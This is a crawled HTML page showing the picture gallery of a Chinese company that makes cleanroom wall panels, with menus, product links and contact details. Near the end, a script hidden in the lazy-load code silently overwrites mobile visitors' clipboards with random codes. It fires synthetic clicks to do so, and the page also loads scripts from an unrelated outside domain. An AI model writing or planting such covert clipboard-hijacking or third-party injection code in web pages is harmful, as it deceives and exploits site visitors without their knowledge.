

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gszxcg.com/Album.html
body_size: 10570
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>甘肃净化板-西藏净化板图库展示</title>
    <meta name="keywords" content="甘肃净化板,西藏净化板" />
    <meta name="description" content="甘肃中兴彩钢有限公司图库展示栏目,为用户展示宁夏净化板,西藏净化板等高清图片,咨询电话：18219719966。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="df5566ad8c8528986148568aeedc1cfd">
    <meta name="domain-token" content="05b76137f1d122a7c575b8de54db9707">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//alipic.files.huiguanwang.com/mozhan/20220418/96f328a2461899dd35aa14c8e0c2952f.png?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
                <link rel="canonical" href="http://www.gszxcg.com/Album.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme244/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700023508.css?time=1706493120"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/

.ThemeSbg,.ThemeSbghover:hover{background-color:rgb(204, 3, 3) !important}.ThemeSfont,.ThemeSfonthover:hover{color:rgb(204, 3, 3) !important}.ThemeSborhover:hover,.ThemeSbor{border-color:rgb(204, 3, 3) !important}.ThemeSfont,.ThemeSfonthover{color:rgb(204, 3, 3) !important}.Themebdhover:hover,.Themeborder{border-color:rgb(19, 110, 210) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(19, 110, 210) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(19, 110, 210) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(19, 110, 210) !important}.Themefont{color:rgb(19, 110, 210) !important}.ThemeFborder{border-color:rgb(19, 110, 210) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(19, 110, 210) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*/

/*字体*/
@font-face{font-family: "theme";src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/
  src: url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('http://mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */
}

[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <h1>                         <span>甘肃中兴彩钢有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.huiguanwang.com/mozhan/20220418/1b2bf37b9bbc3c405f4b82ace6ba8985.png" alt="甘肃中兴彩钢有限公司" />                         </a>                   </h1>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.huiguanwang.com/mozhan/20220418/caae92c8002bac299c3f88af313eb7b7.png" alt="甘肃中兴彩钢有限公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">18219719966</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/"  >             首页             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Product-index.html"  >             产品展示             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Products-2454.html"  >             硫氧镁净化板             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Products-2451.html"  >             岩棉净化板             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Article-index.html"  >             新闻动态             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Album.html"  >             图库展示             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/About.html"  >             公司介绍             <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                 <a class="overflow ThemeSbghover" href="//www.gszxcg.com/Contact.html"  >             联系我们             <span></span>         </a>                                       </li>     </ul>                             </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.gszxcg.com/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Products-2454.html"  >             硫氧镁净化板         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Products-2451.html"  >             岩棉净化板         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Article-index.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Album.html"  >             图库展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.gszxcg.com/Contact.html"  >             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20220418/da5ac1e3c9a7782056c3be0c6b36537e.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.huiguanwang.com/mozhan/20220418/40eb0c09d2731c9f114438ac5d679f54.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
	<div class="content-box">
		<div class="body-right">
        	<div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Album.html class="Themefont">图库展示</a></div>
				<!--图片展示-->
				<div class="row photo">
        <ul class="clearfix">
                <li class="col-md-3">
          <div class="thumbnail"><a title="硅岩净化板" href="/Albums-detail-album_id-1713.html"><img src=//alipic.files.huiguanwang.com/mozhan/20220420/6adeaf8aae689946afb265aaa7d5bb52.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>1</b></span></div>
          <p>硅岩净化板</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="岩棉净化板" href="/Albums-detail-album_id-1715.html"><img src=//alipic.files.huiguanwang.com/mozhan/20220420/6b39ad2fe7c8aeb513f8920b6001f5f9.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>2</b></span></div>
          <p>岩棉净化板</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="桔皮纹净化板" href="/Albums-detail-album_id-1714.html"><img src=//alipic.files.huiguanwang.com/mozhan/20220420/97d1a409b824c7cc9652f189ab481f2c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>1</b></span></div>
          <p>桔皮纹净化板</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="泡沫净化板" href="/Albums-detail-album_id-1716.html"><img src=//alipic.files.huiguanwang.com/mozhan/20220420/4f61e5a5426b99ed87021b782b038c87.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>1</b></span></div>
          <p>泡沫净化板</p>
        </li>
                <li class="col-md-3">
          <div class="thumbnail"><a title="自定义背景图库" href="/Albums-detail-album_id-1711.html"><img src=//pic.files.huiguanwang.com/noimg.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338></a>
          <span><b>43</b></span></div>
          <p>自定义背景图库</p>
        </li>
            </ul>
    <div class="clearfix"></div>
    <div class="page"> <div class="col-lg-3">共 5 条记录 1 页</div><div class="col-lg-9 pull-right"><ul class="pagination">       </ul></div></div>
</div>
			<!--</right>-->
		 </div>
      <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2456.html" title="硅岩净化板">硅岩净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2455.html" title="桔皮纹净化板">桔皮纹净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2454.html" title="硫氧镁净化板">硫氧镁净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2453.html" title="泡沫净化板">泡沫净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2452.html" title="消音净化板">消音净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2451.html" title="岩棉净化板">岩棉净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2450.html" title="中空玻镁净化板">中空玻镁净化板</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="硅岩净化板" class="overflow first Classtriangle Themebghover " href="/Product-2456.html">硅岩净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="桔皮纹净化板" class="overflow first Classtriangle Themebghover " href="/Product-2455.html">桔皮纹净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="硫氧镁净化板" class="overflow first Classtriangle Themebghover " href="/Product-2454.html">硫氧镁净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="泡沫净化板" class="overflow first Classtriangle Themebghover " href="/Product-2453.html">泡沫净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="消音净化板" class="overflow first Classtriangle Themebghover " href="/Product-2452.html">消音净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="岩棉净化板" class="overflow first Classtriangle Themebghover " href="/Product-2451.html">岩棉净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="中空玻镁净化板" class="overflow first Classtriangle Themebghover " href="/Product-2450.html">中空玻镁净化板</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-746577.html" title="甘肃净化板的使用寿命有多长？">甘肃净化板的使用寿命有多长？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-746576.html" title="甘肃净化板的应用场景有哪些？">甘肃净化板的应用场景有哪些？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-741018.html" title="西藏净化板施工方便吗？">西藏净化板施工方便吗？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-741017.html" title="新疆净化板厂家如何选择？">新疆净化板厂家如何选择？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Articles-detail-id-741016.html" title="为什么要选择玻镁岩棉净化板？宁夏净化板厂家">为什么要选择玻镁岩棉净化板？宁夏净化板厂家</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
      <!--</left>-->
      <div class="clear"></div>
	</div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>联系人：张总</p><p>联系电话：18219719966</p><p>联系座机：0931-6505155</p><p>联系地址：甘肃省兰州市永豋县树屏镇大天源建材市场F区13号</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="甘肃中兴彩钢有限公司" rel="nofollow"  class="Whitefont" href="/">甘肃中兴彩钢有限公司</a>
                                    技术支持:<a title="甘肃启航"
                rel="nofollow"  class="Whitefont" href="" target="_break">甘肃启航</a>            <a title="网站地图" class="Whitefont" href=//www.gszxcg.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                    <a title="商情信息" href="//www.gszxcg.com/Article-1852.html">商情信息</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">陇ICP备2022001205号-1</a>        </p>
        <p>
                        本站关键字:
                        <a href="http://www.gszxcg.com" target="_blank" title="甘肃净化板" class="Whitefont">甘肃净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="西宁净化板" class="Whitefont">西宁净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="新疆净化板" class="Whitefont">新疆净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="西藏净化板" class="Whitefont">西藏净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="宁夏净化板" class="Whitefont">宁夏净化板</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="甘肃净化板厂家" class="Whitefont">甘肃净化板厂家</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="新疆净化板厂家" class="Whitefont">新疆净化板厂家</a>
                        <a href="http://www.gszxcg.com" target="_blank" title="兰州净化板厂家" class="Whitefont">兰州净化板厂家</a>
                        </p>
                        <p class="Whitefont">
            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=62012102000545" target="_blank" class="Whitefont"><img src="http://static.files.huiguanwang.com/Public/Images/ghs.png" /><span
                    id="icp_no_beijing_title">甘公网安备</span>
                62012102000545号</a></p>
            </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3ElEQVQokY3Su43EIBAG4LEckO02MNK0QUZLpgF7t4FzS2S0QQlcRoD8H1ja1QUe20RfgOZNdOMJwM/IC6puJiO/4KlB9xJpAXlceHKXlu3KZPhhvzUcutfv//VyZNrDps8oDi3ZSSYgVN1jtpItNntiyaY+qE6Odbf/eJlxs6SbBmANY+49qn4GHkqdqeqWH8e+VNprUEy+YI1p3gehWF4mkROEpHsfo61DZN1tLzRTS33ivt+p/e8xVfd7K0Dhcw8BK9Kp2QPvvl/VLe8S29hJd6u/nQqTZd033h+G0USRIJUi1gAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA3ElEQVQokY3Su43EIBAG4LEckO02MNK0QUZLpgF7t4FzS2S0QQlcRoD8H1ja1QUe20RfgOZNdOMJwM/IC6puJiO/4KlB9xJpAXlceHKXlu3KZPhhvzUcutfv//VyZNrDps8oDi3ZSSYgVN1jtpItNntiyaY+qE6Odbf/eJlxs6SbBmANY+49qn4GHkqdqeqWH8e+VNprUEy+YI1p3gehWF4mkROEpHsfo61DZN1tLzRTS33ivt+p/e8xVfd7K0Dhcw8BK9Kp2QPvvl/VLe8S29hJd6u/nQqTZd033h+G0USRIJUi1gAAAABJRU5ErkJggg==" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <script>
	    $(function(){
	        $('.title_name').each(function(){
	            var th = $(this),
	                txt = $.trim(th.html()),
	                arr = txt.split('/');
	            th.html(arr[0]);
	        });
	    })
	</script>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:18219719966"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:18219719966"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700023508"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/6256790f3716ef67b8d3f513"></script><script src="//v-hjk.xmyiai.cn/code/6256790f3716ef67b8d3f513"></script>

	</div>
  </body>
</html>